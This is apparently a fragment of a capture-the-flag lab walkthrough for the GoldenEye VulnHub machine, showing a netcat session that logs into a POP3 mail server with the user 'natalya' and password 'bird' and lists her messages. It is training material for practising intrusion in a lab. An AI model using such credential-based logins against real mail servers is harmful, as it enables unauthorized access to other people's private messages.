 (kali㉿kali)-[~/Desktop/ctf/vulnhub/weakness
$ nc -vn 192.168.43.49 55007
(UNKNOWN) [192.168.43.49] 55007 (?) open
+OK GoldenEye POP3 Electronic-Mail System
user natalya
+OK
pass bird
+OK Logged in.
list
+OK 2 messages:
1 631
2 1048
.